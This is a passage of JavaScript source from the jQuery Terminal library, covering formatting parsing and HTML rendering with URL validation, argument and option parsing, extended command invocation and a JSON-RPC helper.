                        formatting = formatting.slice(0, 5).concat(last);
                    }
                    var style = formatting[0].split(/(-?[@!gbiusor])/g).filter(Boolean);
                    style.forEach(function(s) {
                        if (output[0].indexOf(s) === -1) {
                            output[0].push(s);
                        }
                    });
                    for (var j = 1; j < formatting.length; ++j) {
                        var value = formatting[j].trim();
                        if (value) {
                            if (j === class_i) {
                                if (!output[class_i]) {
                                    output[class_i] = [];
                                }
                                var classes = value.split(/\s+/);
                                output[class_i] = output[class_i].concat(classes);
                            } else if (j === attrs_i) {
                                update_attrs(value);
                            } else if (!output[j]) {
                                output[j] = value;
                            }
                        }
                    }
                }
                return stringify_formatting(output);
            }
            return string.split(re).filter(Boolean).map(function(string) {
                var style;
                if (string.match(/^\[\[/) && !$.terminal.is_extended_command(string)) {
                    var formatting = string.replace(format_re, '$1');
                    var is_formatting = $.terminal.is_formatting(string);
                    string = string.replace(format_split_re, '');
                    stack.push(formatting);
                    if ($.terminal.nested_formatting.__inherit__) {
                        style = get_inherit_style(stack);
                    } else {
                        style = formatting;
                    }
                    if (!is_formatting) {
                        string += ']';
                    } else {
                        stack.pop();
                    }
                    string = '[[' + style + ']' + string;
                } else {
                    var pop = false;
                    if (string.match(/\]/)) {
                        pop = true;
                    }
                    if (stack.length) {
                        if ($.terminal.nested_formatting.__inherit__) {
                            style = get_inherit_style(stack);
                        } else {
                            style = stack[stack.length - 1];
                        }
                        string = '[[' + style + ']' + string;
                    }
                    if (pop) {
                        stack.pop();
                    } else if (stack.length) {
                        string += ']';
                    }
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: checks if xml formatter is used
        // ---------------------------------------------------------------------
        using_xml_formatter: function using_xml_formatter() {
            if (!('xml_formatter' in $.terminal)) {
                return false;
            }
            var formatters = $.terminal.defaults.formatters;
            return formatters.includes($.terminal.xml_formatter);
        },
        // ---------------------------------------------------------------------
        // :: safe function that will render text as it is
        // ---------------------------------------------------------------------
        escape_formatting: function escape_formatting(string) {
            var result = $.terminal.escape_brackets(string);
            if ($.terminal.using_xml_formatter()) {
                result = safe(result);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: apply custom formatters only to text
        // ---------------------------------------------------------------------
        apply_formatters: function apply_formatters(string, settings) {
            if (string === "") {
                if (settings && typeof settings.position === 'number') {
                    return ["", settings.position];
                } else {
                    return "";
                }
            }
            function test_lengths(formatter, index, ret, string) {
                if (!formatter.__no_warn__ &&
                    $.terminal.length(ret) !== $.terminal.length(string)) {
                    warn('Your formatter[' + index + '] change length of the string, ' +
                         'you should use [regex, replacement] formatter or function ' +
                         ' that return [replacement, position] instead');
                }
            }
            function should_format(options) {
                if (!settings || !options) {
                    return true;
                }
                var props = ['echo', 'command', 'prompt'];
                var have_any = props.some(function(name) {
                    return options[name] === true;
                });
                if (!have_any) {
                    return true;
                }
                for (var i = props.length; i--;) {
                    var prop = props[i];
                    if (options[prop] === true && settings[prop] === true) {
                        return true;
                    }
                }
                return false;
            }
            settings = settings || {};
            var formatters = settings.formatters || $.terminal.defaults.formatters;
            var i = 0;
            function apply_function_formatter(formatter, input) {
                var options = $.extend({}, settings, {
                    position: input[1]
                });
                var ret = formatter(input[0], options);
                if (typeof ret === 'string') {
                    test_lengths(formatter, i - 1, ret, input[0]);
                    return [ret, options.position];
                } else if (is_array(ret) && ret.length === 2) {
                    return ret;
                } else {
                    return input;
                }
            }
            var input;
            if (typeof settings.position === 'number') {
                input = [string, settings.position];
            } else {
                input = [string, 0];
            }
            try {
                var result = formatters.reduce(function(input, formatter) {
                    i++;
                    // __meta__ is for safe formatter that can handle formatters
                    // inside formatters. for other usage we use format_split so one
                    // formatter don't mess with formatter that was previous
                    // on the list
                    if (typeof formatter === 'function' && formatter.__meta__) {
                        return apply_function_formatter(formatter, input);
                    } else {
                        var length = 0;
                        var found_position = false;
                        var splitted = $.terminal.format_split(input[0]);
                        var partials = splitted.map(function(string) {
                            var position;
                            var this_len = text(string).length;
                            // first position that match is used for this partial
                            if (input[1] < length + this_len && !found_position) {
                                position = input[1] - length;
                                found_position = true;
                            } else if (found_position) {
                                // -1 indicate that we will not track position because it
                                // was in one of the previous parial strings
                                position = -1;
                            } else {
                                // initial position for replacers
                                position = input[1];
                            }
                            // length is used to correct position after replace
                            var length_before = length;
                            var result;
                            length += this_len;
                            if ($.terminal.is_formatting(string)) {
                                if (found_position) {
                                    return [string, position];
                                }
                                return [string, -1];
                            } else {
                                if (is_array(formatter)) {
                                    var options = formatter[2] || {};
                                    result = [string, position < 0 ? 0 : position];
                                    if (result[0].match(formatter[0]) &&
                                        should_format(formatter[2])) {
                                        if (options.loop) {
                                            while (result[0].match(formatter[0])) {
                                                result = $.terminal.tracking_replace(
                                                    result[0],
                                                    formatter[0],
                                                    formatter[1],
                                                    result[1]
                                                );
                                            }
                                        } else {
                                            result = $.terminal.tracking_replace(
                                                result[0],
                                                formatter[0],
                                                formatter[1],
                                                result[1]
                                            );
                                        }
                                    }
                                    if (position < 0) {
                                        return [result[0], -1];
                                    }
                                } else if (typeof formatter === 'function') {
                                    result = apply_function_formatter(formatter, [
                                        string, position
                                    ]);
                                }
                                if (typeof result !== 'undefined') {
                                    // correct position becuase it's relative
                                    // to partial and we need global for whole string
                                    if (result[1] !== -1) {
                                        result[1] += length_before;
                                    }
                                    var after_len = text(result[0]).length;
                                    if (after_len !== this_len) {
                                    }
                                    return result;
                                }
                                return [string, -1];
                            }
                        });
                        var position_partial = partials.filter(function(partial) {
                            return partial[1] !== -1;
                        })[0];
                        var string = partials.map(function(partial) {
                            return partial[0];
                        }).join('');
                        var position;
                        if (typeof position_partial === 'undefined') {
                            position = input[1];
                        } else {
                            position = position_partial[1];
                        }
                        // to make sure that output position is not outside the string
                        var max = text(string).length;
                        max += count_selfclosing_formatting(string);
                        if (position > max) {
                            position = max;
                        }
                        if (string === input[0]) {
                            return input;
                        }
                        var before = $.terminal.strip(input[0]);
                        var after = $.terminal.strip(string);
                        if (before === after) {
                            return [string, input[1]];
                        }
                        return [string, position];
                    }
                }, input);
                if (typeof settings.position === 'number') {
                    var codepoint_len = $.terminal.strip(result[0]).length;
                    if ($.terminal.length(result[0]) < codepoint_len) {
                        var position = result[1];
                        position = normalize_position(result[0], position);
                        var max = $.terminal.length(result[0]);
                        if (position > max) {
                            position = max;
                        }
                        result[1] = position;
                    }
                    return result;
                } else {
                    return result[0];
                }
            } catch (e) {
                var msg = 'Error in formatter [' + (i - 1) + ']';
                formatters.splice(i - 1);
                throw new $.terminal.Exception('formatting', msg, e.stack);
            }
        },
        // ---------------------------------------------------------------------
        // :: Replace brackets with html entities
        // ---------------------------------------------------------------------
        escape_brackets: function escape_brackets(string) {
            return string.replace(/\[/g, '&#91;')
                .replace(/\]/g, '&#93;')
                .replace(/\\/g, '&#92;');
        },
        // ---------------------------------------------------------------------
        // :: complmentary function
        // ---------------------------------------------------------------------
        unescape_brackets: function unescape_brackets(string) {
            return string.replace(/&#91;/g, '[')
                .replace(/&#93;/g, ']')
                .replace(/&#92;/g, '\\');
        },
        // ---------------------------------------------------------------------
        // :: return number of characters without formatting
        // ---------------------------------------------------------------------
        length: function length(string, raw) {
            if (!string) {
                return 0;
            }
            return $.terminal.split_characters(raw ? string : text(string)).length;
        },
        // ---------------------------------------------------------------------
        // :: split characters handling emoji, surogate pairs and combine chars
        // ---------------------------------------------------------------------
        split_characters: function split_characters(string) {
            if (is_simple_text(string)) {
                return string.split('');
            }
            var result = [];
            var get_next_character = make_next_char_fun(string);
            while (string.length) {
                var chr = get_next_character(string);
                string = string.slice(chr.length);
                result.push(chr);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: return string where array items are in columns padded spaces
        // :: after adding align tabs arr.join('\t\t') looks much better
        // ---------------------------------------------------------------------
        columns: function columns(array, cols, space) {
            array = array.map(function(value) {
                if (typeof value !== 'string') {
                    return String(value);
                }
                return value;
            });
            var no_formatting = array.map(function(value) {
                return $.terminal.strip(value);
            });
            var lengths = no_formatting.map(function(string) {
                return strlen(string);
            });
            if (typeof space === 'undefined') {
                space = 4;
            }
            var length = Math.max.apply(null, lengths) + space;
            // we need value - 1 because index starts from 0
            var column_limit = Math.floor(cols / length) - 1;
            if (column_limit < 1) {
                return array.join('\n');
            }
            var lines = [];
            for (var i = 0, len = array.length; i < len; i += column_limit) {
                var line = array.slice(i, i + column_limit);
                var last = line.pop();
                lines.push(line.reduce(function(acc, string) {
                    var stripped = $.terminal.strip(string);
                    var pad = new Array(length - stripped.length + 1).join(' ');
                    acc.push(string + pad);
                    return acc;
                }, []).join('') + last);
            }
            return lines.join('\n');
        },
        // ---------------------------------------------------------------------
        // :: Remove formatting from text
        // ---------------------------------------------------------------------
        strip: function strip(str) {
            if (!$.terminal.have_formatting(str)) {
                return str;
            }
            return $.terminal.format_split(str).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    str = str.replace(format_parts_re, '$6');
                    return str.replace(/\\([[\]])/g, function(whole, bracket) {
                        return bracket;
                    });
                }
                return str;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: Return active terminal
        // ---------------------------------------------------------------------
        active: function active() {
            return terminals.front();
        },
        // ---------------------------------------------------------------------
        // :: Implmentation detail id is always length of terminals Cycle
        // ---------------------------------------------------------------------
        last_id: function last_id() {
            var len = terminals.length();
            return len - 1;
        },
        // ---------------------------------------------------------------------
        // :: Function that works with strings like 'asd' 'asd\' asd' "asd asd"
        // :: asd\ 123 -n -b / [^ ]+ / /\s+/ asd\ a it creates a regex and
        // :: numbers and replaces escape characters in double quotes
        // :: if strict is set to false it only strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        parse_argument: function parse_argument(arg, strict) {
            function parse_string(string) {
                // split string to string literals and non-strings
                return string.split(string_re).map(function(string) {
                    // remove quotes if before are even number of slashes
                    // we don't remove slases becuase they are handled by JSON.parse
                    if (string.match(/^['"`]/)) {
                        // fixing regex to match empty string is not worth it
                        if (string === '""' || string === "''" || string === "``") {
                            return '';
                        }
                        var quote = string[0];
                        var re = new RegExp("(\\\\\\\\(?:\\\\\\\\)*)" + quote, "g");
                        string = string.replace(re, '$1').replace(/^[`'"]|[`'"]$/g, '');
                        if (quote === "'") {
                            string = string.replace(/"/g, '\\"');
                        }
                    }
                    string = '"' + string + '"';
                    // use build in function to parse rest of escaped characters
                    return JSON.parse(string);
                }).join('');
            }
            if (strict === false) {
                if (arg[0] === "'" && arg[arg.length - 1] === "'") {
                    return arg.replace(/^'|'$/g, '');
                } else if (arg[0] === "`" && arg[arg.length - 1] === "`") {
                    return arg.replace(/^`|`$/g, '');
                } else if (arg[0] === '"' && arg[arg.length - 1] === '"') {
                    return arg.replace(/^"|"$/g, '').replace(/\\([" ])/g, '$1');
                } else if (arg.match(/\/.*\/[gimy]*$/)) {
                    return arg;
                } else if (arg.match(/['"`]]/)) {
                    // part of arg is in quote
                    return parse_string(arg);
                } else {
                    return arg.replace(/\\ /g, ' ');
                }
            }
            if (arg === 'true') {
                return true;
            } else if (arg === 'false') {
                return false;
            }
            var regex = arg.match(re_re);
            if (regex) {
                return new RegExp(regex[1], regex[2]);
            } else if (arg.match(/['"`]/)) {
                return parse_string(arg);
            } else if (arg.match(/^-?[0-9]+n?$/)) {
                if (arg.match(/n$/)) {
                    return BigInt(arg.replace(/n$/, ''));
                }
                return parseInt(arg, 10);
            } else if (arg.match(float_re)) {
                return parseFloat(arg);
            } else {
                return arg.replace(/\\(['"() ])/g, '$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: function split and parse arguments
        // ---------------------------------------------------------------------
        parse_arguments: function parse_arguments(string) {
            return $.map(string.match(command_re) || [], $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Function split and strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        split_arguments: function split_arguments(string) {
            return $.map(string.match(command_re) || [], function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :: Function that returns an object {name,args}. Arguments are parsed
        // :: using the function parse_arguments
        // ---------------------------------------------------------------------
        parse_command: function parse_command(string) {
            return process_command(string, $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Same as parse_command but arguments are parsed using split_arguments
        // ---------------------------------------------------------------------
        split_command: function split_command(string) {
            return process_command(string, function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :; function that parse arguments like yargs library
        // ---------------------------------------------------------------------
        parse_options: function parse_options(arg, options) {
            var settings = $.extend({}, {
                boolean: []
            }, options);
            if (typeof arg === 'string') {
                return parse_options($.terminal.split_arguments(arg), options);
            }
            var result = {
                _: []
            };
            function token(value) {
                this.value = value;
            }
            var rest = arg.reduce(function(acc, arg) {
                var str = typeof arg === 'string' ? arg : '';
                if (str.match(/^--?[^-]/) && acc instanceof token) {
                    result[acc.value] = true;
                }
                if (str.match(/^--[^-]/)) {
                    var name = str.replace(/^--/, '');
                    if (settings.boolean.indexOf(name) === -1) {
                        return new token(name);
                    } else {
                        result[name] = true;
                    }
                } else if (str.match(/^-[^-]/)) {
                    var single = str.replace(/^-/, '').split('');
                    if (settings.boolean.indexOf(single.slice(-1)[0]) === -1) {
                        var last = single.pop();
                    }
                    single.forEach(function(single) {
                        result[single] = true;
                    });
                    if (last) {
                        return new token(last);
                    }
                } else if (acc instanceof token) {
                    result[acc.value] = arg;
                } else if (arg) {
                    result._.push(arg);
                }
                return null;
            }, null);
            if (rest instanceof token) {
                result[rest.value] = true;
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: helper function that return array of formatting
        // :: it handles html entites inside text #735
        // ---------------------------------------------------------------------
        parse_formatting: function(string) {
            var formatting = $.terminal.unescape_brackets(string).split(';');
            var text_part = 4;
            if (formatting.length >= 5) {
                var escaped = $.terminal.escape_brackets(formatting[text_part]);
                formatting[text_part] = escaped;
            }
            return formatting;
        },
        // ---------------------------------------------------------------------
        // :: function executed for each text inside [[ .... ]] in echo
        // ---------------------------------------------------------------------
        extended_command: function extended_command(term, string, options) {
            var settings = $.extend({
                invokeMethods: false
            }, options);
            var deferred = new $.Deferred();
            try {
                change_hash = false;
                var m = string.match(extended_command_re);
                if (m) {
                    if (!settings.invokeMethods) {
                        warn('To invoke terminal or cmd methods you need to enable ' +
                             'invokeMethods option');
                        deferred.reject();
                    } else {
                        string = m[1];
                        var obj = m[2] === 'terminal' ? term : term.cmd();
                        var fn = m[3];
                        try {
                            var args = eval('[' + m[4] + ']');
                            if (!obj[fn]) {
                                term.error('Unknow function ' + fn);
                            } else {
                                var ret = obj[fn].apply(term, args);
                                if (ret && ret.then) {
                                    return ret;
                                }
                            }
                            deferred.resolve();
                        } catch (e) {
                            term.error('Invalid invocation in ' +
                                       $.terminal.escape_brackets(string));
                            deferred.reject();
                        }
                    }
                } else {
                    return term.exec(string, true).done(function() {
                        change_hash = true;
                    });
                }
            } catch (e) {
                // error is process in exec
                deferred.reject();
            }
            return deferred.promise();
        },
        // ---------------------------------------------------------------------
        // :: ES6 iterator for a given string that handle emoji and formatting
        // ---------------------------------------------------------------------
        iterator: function(string) {
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\]\\\]/)) {
                        string = string.replace(/\]\\\]/g, ']\\\\]');
                    }
                }
                return string;
            }
            if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
                var len = $.terminal.length(string);
                var i = 0;
                var obj = {};
                obj[Symbol.iterator] = function() {
                    return {
                        next: function() {
                            if (i < len) {
                                var text = $.terminal.substring(string, i, i + 1);
                                i++;
                                return {
                                    value: formatting(text)
                                };
                            } else {
                                return {
                                    done: true
                                };
                            }
                        }
                    };
                };
                return obj;
            }
        },
        // ---------------------------------------------------------------------
        // :: object that can be used in string methods intead of regex
        // ---------------------------------------------------------------------
        formatter: new (function() {
            try {
                this[Symbol.split] = function(string) {
                    return $.terminal.format_split(string);
                };
                this[Symbol.match] = function(string) {
                    return string.match(format_re);
                };
                this[Symbol.replace] = function(string, replacer) {
                    return string.replace(format_parts_re, replacer);
                };
                this[Symbol.search] = function(string) {
                    return string.search(format_re);
                };
            } catch (e) {
            }
        })(),
        // ---------------------------------------------------------------------
        // :: Function return array of pre processed formatting
        // :: each item is array of style, color, background, and text
        // :: if the element is not present or if it's normal text
        // :: the element is empty string
        // ---------------------------------------------------------------------
        process_formatting: function(string) {
            return $.terminal.format_split(string).map(function(string) {
                if ($.terminal.is_formatting(string)) {
                    var parts = string.match(new RegExp(format_parts_re, 'i'));
                    var text = parts.pop();
                    for (var i = 1; i <= 2; ++i) {
                        if (!$.terminal.valid_color(parts[i])) {
                            parts[i] = '';
                        }
                    }
                    return parts.slice(1, 4).concat(text);
                } else {
                    return ['', '', '', string];
                }
            });
        },
        // ---------------------------------------------------------------------
        // :: helper function that add new formatter
        // ---------------------------------------------------------------------
        new_formatter: function(formatter) {
            $.terminal.defaults.formatters.unshift(formatter);
        },
        // ---------------------------------------------------------------------
        // :: helper function to remove existing formatter
        // ---------------------------------------------------------------------
        remove_formatter: function(formatter) {
            remove($.terminal.defaults.formatters, function(item) {
                return item === formatter;
            });
        }
    };
    (function() {
        // ---------------------------------------------------------------------
        function clean_data(data, text) {
            if (data === '') {
                return text;
            } else {
                return data.replace(/&#93;/g, ']')
                    .replace(/>/g, '&gt;')
                    .replace(/</g, '&lt;')
                    .replace(/"/g, '&quot;');
            }
        }
        // ---------------------------------------------------------------------
        // test if this is valid Path
        // ---------------------------------------------------------------------
        function is_path(url) {
            return url.match(/^\.{1,2}\//) ||
                url.match(/^\//) ||
                !(url.match(/\//) || url.match(/^[^:]+:/));
        }
        // ---------------------------------------------------------------------
        function with_url_validation(fn, settings) {
            return function(url) {
                if (settings.anyLinks) {
                    return true;
                }
                var test = fn(url);
                if (!test) {
                    warn('Invalid URL ' + url + ' only http(s), blob, ftp, and ' +
                         'paths are allowed!');
                }
                return test;
            };
        }
        // ---------------------------------------------------------------------
        // :: Replace terminal formatting with html
        // ---------------------------------------------------------------------
        var href_re = /^(((?:blob:)?https?|file|ftp):\/\/|\.{0,2}\/)/;
        var src_re = /^(https?:|file:|blob:|data:)/;
        $.terminal.format = function format(str, options) {
            var settings = $.extend({}, {
                linksNoReferrer: false,
                linksNoFollow: false,
                allowedAttributes: [],
                charWidth: undefined,
                escape: true,
                anyLinks: false
            }, options || {});
            // -----------------------------------------------------------------
            var valid_href = with_url_validation(function(url) {
                return url.match(href_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            var valid_src = with_url_validation(function(url) {
                return url.match(src_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            function filter_attr_names(names) {
                if (names.length && settings.allowedAttributes.length) {
                    return names.filter(function(name) {
                        if (name === 'data-text') {
                            return false;
                        }
                        var allowed = false;
                        var filters = settings.allowedAttributes;
                        for (var i = 0; i < filters.length; ++i) {
                            if (filters[i] instanceof RegExp) {
                                if (filters[i].test(name)) {
                                    allowed = true;
                                    break;
                                }
                            } else if (filters[i] === name) {
                                allowed = true;
                                break;
                            }
                        }
                        return allowed;
                    });
                }
                return [];
            }
            // -----------------------------------------------------------------
            function attrs_to_string(style, attrs, valid_attrs) {
                if (attrs) {
                    if (valid_attrs.length) {
                        var style_attrs;
                        var result = valid_attrs.map(function(name) {
                            if (attrs[name] === null) {
                                return '';
                            }
                            if (attrs[name] === true) {
                                return name;
                            }
                            var value = escape_html_attr(attrs[name]);
                            if (name === 'style') {
                                // merge style attr and colors #617
                                if (style) {
                                    value = value ? style + ';' + value : style;
                                }
                                style_attrs = true;
                            }
                            return name + '="' + value + '"';
                        }).filter(Boolean);
                        if (!result.length) {
                            return '';
                        }
                        if (!style_attrs && style) {
                            // if there are not style attr we need to add style
                            result.push('style="' + style + '"');
                        }
                        return result.join(' ');
                    }
                }
                if (!style) {
                    return '';
                }
                return 'style="' + style + '"';
            }
            // -----------------------------------------------------------------
            function rel_attr() {
                var rel = ["noopener"];
                if (settings.linksNoReferrer) {
                    rel.unshift("noreferrer");
                }
                if (settings.linksNoFollow) {
                    rel.unshift("nofollow");
                }
                return rel;
            }
            // -----------------------------------------------------------------
            var default_rel = rel_attr().join(' ');
            // -----------------------------------------------------------------
            function pre_process_link(data, attrs, valid_attrs) {
                if (data.match(email_re)) {
                    return '<a href="mailto:' + data + '"';
                } else {
                    // only http and ftp links (prevent javascript)
                    // unless user force it with anyLinks option
                    var result = ['<a'];
                    if (data && valid_href(data)) {
                        result.push('href="' + data + '"');
                    }
                    if (attrs) {
                        if (valid_attrs.includes('target') &&
                            attrs.target === undefined) {
                            attrs.target = '_blank';
                        }
                        if (valid_attrs.includes('rel') &&
                            attrs.rel === undefined) {
                            attrs.rel = default_rel;
                        }
                    } else {
                        result.push('rel="' + default_rel + '"');
                        result.push('target="_blank"');
                    }
                    return result.join(' ');
                }
            }
            // -----------------------------------------------------------------
            function pre_process_image(data, text) {
                var result = '<img';
                if (valid_src(data)) {
                    result += ' src="' + data + '"';
                    if (text) {
                        result += ' alt="' + text + '"';
                    }
                }
                return result;
            }
            // -----------------------------------------------------------------
            function find_semicolon(text) {
                var index = 0;
                var inside_entity = false;

                while (index < text.length) {
                    if (text[index] === '&') {
                        inside_entity = true;
                    } else if (text[index] === ';' && !inside_entity) {
                        return index;
                    } else if (text[index] === ';') {
                        inside_entity = false;
                    }
                    index++;
                }

                return -1;
            }
            // -----------------------------------------------------------------
            function format(s, style, color, background, _class, data_text, text) {
                var attrs;
                var valid_attrs = [];
                if (data_text.match(/;/)) {
                    try {
                        var semicolon = find_semicolon(data_text);
                        if (semicolon !== -1) {
                            var json = data_text.substring(semicolon + 1);
                            json = json.replace(/&nbsp;/g, ' ')
                                .replace(/&lt;/g, '<')
                                .replace(/&gt;/g, '>');
                            if (json.match(/^\s*\{[^}]*\}\s*$/)) {
                                attrs = JSON.parse(json);
                                valid_attrs = filter_attr_names(Object.keys(attrs));
                                data_text = data_text.substring(0, semicolon);
                            }
                        }
                    } catch (e) {
                    }
                }
                if (text === '' && !style.match(/@/)) {
                    return ''; //'<span>&nbsp;</span>';
                }
                text = safe(text);
                text = text.replace(/\\\]/g, '&#93;');
                if (settings.escape) {
                    // inside formatting we need to unescape escaped slashes
                    // but this escape is not needed when echo - don't know why
                    text = text.replace(/\\\\/g, '\\');
                }
                var styles = {};
                if (style.indexOf('b') !== -1) {
                    styles['font-weight'] = 'bold';
                }
                var text_decoration = [];
                if (style.indexOf('u') !== -1) {
                    text_decoration.push('underline');
                }
                if (style.indexOf('s') !== -1) {
                    text_decoration.push('line-through');
                }
                if (style.indexOf('o') !== -1) {
                    text_decoration.push('overline');
                }
                if (text_decoration.length) {
                    styles['text-decoration'] = text_decoration.join(' ');
                }
                if (style.indexOf('i') !== -1) {
                    styles['font-style'] = 'italic';
                }
                if (style.indexOf('r') !== -1) {
                    if (_class.trim()) {
                        _class += ' ' + 'terminal-inverted';
                    } else {
                        _class = 'terminal-inverted';
                    }
                }
                if ($.terminal.valid_color(color)) {
                    $.extend(styles, {
                        'color': color,
                        '--color': color,
                        '--original-color': color
                    });
                    if (style.indexOf('!') !== -1) {
                        styles['--link-color'] = color;
                    }
                    if (style.indexOf('g') !== -1) {
                        styles['text-shadow'] = '0 0 5px ' + color;
                    }
                }
                if ($.terminal.valid_color(background)) {
                    $.extend(styles, {
                        'background-color': background,
                        '--background': background
                    });
                }
                var data = clean_data(data_text, text);
                var extra = extra_css(text, settings);
                if (extra) {
                    text = wide_characters(text, settings);
                    $.extend(styles, extra);
                }
                var result;
                var style_str = style_to_string(styles);
                if (style.indexOf('!') !== -1) {
                    result = pre_process_link(data, attrs, valid_attrs);
                } else if (style.indexOf('@') !== -1) {
                    result = pre_process_image(data, text);
                } else {
                    result = '<span';
                }
                var output_attrs = attrs_to_string(style_str, attrs, valid_attrs);
                if (output_attrs) {
                    result += ' ' + output_attrs;
                }
                if (_class !== '') {
                    result += ' class="' + _class + '"';
                }
                // links and image need data-text attribute cmd click behavior
                // formatter can return links.
                if (style.indexOf('!') !== -1) {
                    result += ' data-text>' + text + '</a>';
                } else if (style.indexOf('@') !== -1) {
                    result += ' data-text/>';
                } else {
                    result += ' data-text="' + data + '">' +
                        '<span>' + text + '</span></span>';
                }
                return result;
            }
            if (typeof str === 'string') {
                // support for formating foo[[u;;]bar]baz[[b;#fff;]quux]zzz
                var splitted = $.terminal.format_split(str);
                str = $.map(splitted, function(text) {
                    if (text === '') {
                        return text;
                    } else if ($.terminal.is_formatting(text)) {
                        // fix &nbsp; inside formatting because encode is called
                        // before format
                        text = text.replace(/\[\[[^\]]+\]/, function(text) {
                            return text.replace(/&nbsp;/g, ' ');
                        });
                        return text.replace(format_parts_re, format);
                    } else {
                        text = safe(text);
                        text = text.replace(/\\\]/, '&#93;');
                        var data = clean_data(text);
                        var extra = extra_css(text, settings);
                        var prefix;
                        if (extra) {
                            text = wide_characters(text, settings);
                            prefix = '<span style="' + style_to_string(extra) + '"';
                        } else {
                            prefix = '<span';
                        }
                        return prefix + ' data-text="' + data + '">' + text + '</span>';
                    }
                }).join('');
                return str.replace(/<span><br\s*\/?><\/span>/gi, '<br/>');
            } else {
                return '';
            }
        };
    })();
    // -------------------------------------------------------------------------
    $.terminal.Exception = function Terminal_Exception(type, message, stack) {
        if (arguments.length === 1) {
            this.message = arguments[0];
            this.type = 'TERMINAL';
        } else {
            this.type = type;
            this.message = message;
            if (stack) {
                this.stack = stack;
            }
        }
    };
    $.terminal.Exception.prototype = new Error();
    $.terminal.Exception.prototype.toString = function() {
        return this.message + '\n' + this.stack;
    };
    // -----------------------------------------------------------------------
    // Helper plugins and functions
    // -----------------------------------------------------------------------
    $.fn.visible = function() {
        return this.css('visibility', 'visible');
    };
    $.fn.hidden = function() {
        return this.css('visibility', 'hidden');
    };
    // -----------------------------------------------------------------------
    var warnings = [];
    function warn(msg) {
        msg = '[jQuery Terminal] ' + msg;
        if (warnings.indexOf(msg) === -1) {
            warnings.push(msg);
            /* eslint-disable */
            if (console) {
                if (console.warn) {
                    console.warn(msg);
                } else if (console.log) {
                    console.log(msg);
                }
                /* eslint-enable */
            } else {
                // prevent catching in outer try..catch
                setTimeout(function() {
                    throw new Error('WARN: ' + msg);
                }, 0);
            }
        }
    }
    // -----------------------------------------------------------------------
    // JSON-RPC CALL
    // -----------------------------------------------------------------------
    var ids = {}; // list of url based ids of JSON-RPC
    $.jrpc = function(url, method, params, success, error) {
        var deferred = new $.Deferred();
        var options;
        if ($.isPlainObject(url)) {
            options = url;
        } else {
            options = {
                url: url,
                method: method,
                params: params,
                success: success,
                error: error
            };
        }
        function validJSONRPC(response) {
            return typeof response.id === 'number' &&
                (typeof response.result !== 'undefined' ||
                 typeof response.error !== 'undefined');
        }
        ids[options.url] = ids[options.url] || 0;
        var request = {
            'jsonrpc': '2.0',
            'method': options.method,
            'params': options.params,
            'id': ++ids[options.url]
        };
        function finalize(json, response, status, jqXHR) {
            if (validJSONRPC(json) || options.method === 'system.describe') {
                // don't catch errors in success callback
                if (options.success) {
                    options.success(json, status, jqXHR);
                }
                deferred.resolve(json);
            } else {
                if (options.error) {
                    options.error(jqXHR, 'Invalid JSON-RPC');
                }
                deferred.reject({message: 'Invalid JSON-RPC', response: response});
            }
        }
        $.ajax({
            url: options.url,
            beforeSend: function beforeSend(jxhr, settings) {
                if (is_function(options.request)) {
                    options.request(jxhr, request);
                }
                settings.data = JSON.stringify(request);
            },
            success: function success(response, status, jqXHR) {
                var content_type = jqXHR.getResponseHeader('Content-Type');
                if (!content_type.match(/(application|text)\/json/)) {
                    warn('Response Content-Type is neither application/json' +
                         ' nor text/json');
                }
                var json;
                try {
                    json = JSON.parse(response);
                } catch (e) {
                    if (options.error) {
                        options.error(jqXHR, 'Invalid JSON', e);
                    } else {
                        throw new $.terminal.Exception('JSON', 'Invalid JSON', e.stack);
                    }
                    deferred.reject({message: 'Invalid JSON', response: response});
                    return;
                }
                if (is_function(options.response)) {
                    options.response(jqXHR, json);
                }
                if (is_function(options.intercept)) {
                    var ret = options.intercept(request, json);
                    if (ret) {
                        return unpromise(ret, function(json) {
                            var response = JSON.stringify(json);
                            finalize(json, response, status, jqXHR);
                        });
                    }
                }
                finalize(json, response, status, jqXHR);
            },
            error: options.error,
            contentType: 'application/json',
            dataType: 'text',
            async: true,
            cache: false,
            // timeout: 1,
            type: 'POST'
        });
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    $.rpc = function(url, method, params) {
        var deferred = new $.Deferred();
        function success(res) {
            if (res.error) {
                deferred.reject(res.error);
            } else {
                deferred.resolve(res.result);
            }
        }
        function error(jqXHR, status, message) {
            deferred.reject({message: message});
        }
        $.jrpc(url, method, params, success, error);
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    function terminal_ready(term) {
        return !!(term.closest('body').length &&
                  term.is(':visible') &&
                  term.find('.cmd-prompt').length);
    }
    // -----------------------------------------------------------------------
    function format_stack_trace(stack) {
        stack = $.terminal.escape_brackets(stack);
        return stack.split(/\n/g).map(function(trace) {
            // nested formatting will handle urls but that formatting
            // can be removed - this code was created before
            // that formatting existed (see commit ce01c3f5)
            return '[[;;;terminal-error]' +
                trace.replace(url_re, function(url) {
                    return ']' + url + '[[;;;terminal-error]';
                }) + ']';
        }).join('\n');
    }
    // -----------------------------------------------------------------------
    // :: Create fake terminal to calcualte the dimention of one character
    // :: this will make terminal work if terminal div is not added to the
    // :: DOM at init like with:
    // :: $('<div/>').terminal().echo('foo bar').appendTo('body');
    // -----------------------------------------------------------------------
    function get_char_size(term) {
        var result;
        if (terminal_ready(term)) {
            var $prompt = term.find('.cmd-prompt').clone().css({
                visiblity: 'hidden',
                position: 'absolute'
            });
